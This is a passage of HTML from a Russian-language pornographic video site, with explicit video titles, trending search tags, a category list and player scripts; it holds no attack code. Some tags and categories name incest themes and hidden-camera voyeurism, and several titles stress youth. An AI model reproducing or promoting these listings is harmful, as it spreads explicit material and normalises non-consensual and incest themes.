				<div class="box">
					12:26
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Стройная молодая симпатичная девчонка с маленькими сиськами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>111K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7034/" title="Мастурбация анала рукой красотки с маленькими сиськами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7034/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7034/650x366/7.jpg" alt="Мастурбация анала рукой красотки с маленькими сиськами"  data-preview="https://huyamba.info/get_file/1/a0a6fad0a32785fe83ddff1b4cbfb707/7000/7034/7034.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7034" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7034" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					4:51
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Мастурбация анала рукой красотки с маленькими сиськами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>78K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>37%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5131/" title="Блондинка с маленькими сиськами ощутила в себе большой член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5131/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5131/650x366/7.jpg" alt="Блондинка с маленькими сиськами ощутила в себе большой член"  data-preview="https://huyamba.info/get_file/1/67def20a01f2fe6b17399cf5d48eddef/5000/5131/5131.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5131" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5131" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					7:01
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Блондинка с маленькими сиськами ощутила в себе большой член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>54K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7303/" title="Соску с маленькими сиськами трахнул большой толстый член" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7303/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7303/650x366/18.jpg" alt="Соску с маленькими сиськами трахнул большой толстый член"  data-preview="https://huyamba.info/get_file/1/554670fa17ffed2311cf8c11b6ebd918/7000/7303/7303.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7303" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7303" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					30:33
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Соску с маленькими сиськами трахнул большой толстый член</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>175K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>52%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1542/" title="Худая 18-летняя азиатка грубо трахнута в анал" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1542/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1542/650x366/1.jpg" alt="Худая 18-летняя азиатка грубо трахнута в анал"  data-preview="https://huyamba.info/get_file/1/dc1e2b05670037460f7af334d0f69d7f/1000/1542/1542.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1542" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1542" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:35
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Худая 18-летняя азиатка грубо трахнута в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>472K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>54%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4972/" title="Секс видео с худой молоденькой длинноногой блондинкой с маленькими сиськами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4972/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4972/650x366/1.jpg" alt="Секс видео с худой молоденькой длинноногой блондинкой с маленькими сиськами"  data-preview="https://huyamba.info/get_file/1/cb98b51609c22094a988ed47ae71dfbc/4000/4972/4972.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4972" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4972" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					22:18
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Секс видео с худой молоденькой длинноногой блондинкой с маленькими сиськами</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>69K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
									<div class="load-more" id="list_videos_related_videos_pagination">
			<a href="#videos" data-action="ajax" data-container-id="list_videos_related_videos_pagination" data-block-id="list_videos_related_videos" data-append-items-to="list_videos_related_videos_items" data-max-queries="92" data-parameters="mode_related:6;sort_by:;from:2">Показать еще...</a>
		</div>
	</div> 
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/лижут-клреискую-волосатую-пизду-фильм/">
                    лижут клреискую волосатую пизду фильм
                </a>
                            <a class="tag" href="/search/18yo-japanese-girl-dressed-in-kimono-like-hot-blowjob-and-pussy-creampie/">
                    18yo japanese girl dressed in kimono like hot blowjob and pussy creampie
                </a>
                            <a class="tag" href="/search/шалунья-русское/">
                    шалунья русское
                </a>
                            <a class="tag" href="/search/перепутала-палатку/">
                    перепутала палатку
                </a>
                            <a class="tag" href="/search/jay-taylor/">
                    jay taylor
                </a>
                            <a class="tag" href="/search/russian-vintage-brother-sister/">
                    russian vintage brother sister
                </a>
                            <a class="tag" href="/search/подставили/">
                    подставили
                </a>
                            <a class="tag" href="/search/едят-сперму-из-попы/">
                    едят сперму из попы
                </a>
                            <a class="tag" href="/search/tasha-reign/">
                    tasha reign
                </a>
                            <a class="tag" href="/search/кармен-электра/">
                    кармен электра
                </a>
                            <a class="tag" href="/search/мамка-годит-перед-сыном-голая/">
                    мамка годит перед сыном голая
                </a>
                            <a class="tag" href="/search/party-crazy/">
                    party crazy
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4915.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3447 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768814970"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768814970"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768814970"></script>
      <script>
    document.addEventListener('DOMContentLoaded', function() {
        var checkExist = setInterval(function() {
            var video = document.querySelector('.fp-engine');
            if (video) {
                clearInterval(checkExist);
                setupPlayer(video);
            }
        }, 100);
    });

    function setupPlayer(video) {
        var leftJumpButton = document.createElement('div');
        leftJumpButton.className = 'left-jump hidden';
        leftJumpButton.innerText = '-10 сек';

        var rightJumpButton = document.createElement('div');
        rightJumpButton.className = 'right-jump hidden';
        rightJumpButton.innerText = '+10 сек';

        var playerContainer = document.querySelector('.fp-player');
        playerContainer.appendChild(leftJumpButton);
        playerContainer.appendChild(rightJumpButton);

        function jumpBackward() {
            video.currentTime = Math.max(0, video.currentTime - 10);
            showJumpEffect(leftJumpButton);
        }

        function jumpForward() {
            video.currentTime = Math.min(video.duration, video.currentTime + 10);
            showJumpEffect(rightJumpButton);
        }

        function showJumpEffect(button) {
            button.classList.remove('hidden');
            button.classList.add('visible');
            setTimeout(() => {
                button.classList.remove('visible');
                button.classList.add('hidden');
            }, 500);
        }

        function setupDoubleTap(element, callback) {
            let lastTap = 0;
            element.addEventListener('touchstart', function(event) {
                const currentTime = new Date().getTime();
                const tapLength = currentTime - lastTap;
                if (tapLength < 300 && tapLength > 0) {
                    event.preventDefault();
                    callback();
                }
                lastTap = currentTime;
            });
        }

        leftJumpButton.addEventListener('dblclick', jumpBackward);
        rightJumpButton.addEventListener('dblclick', jumpForward);

        setupDoubleTap(leftJumpButton, jumpBackward);
        setupDoubleTap(rightJumpButton, jumpForward);
    }
    </script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
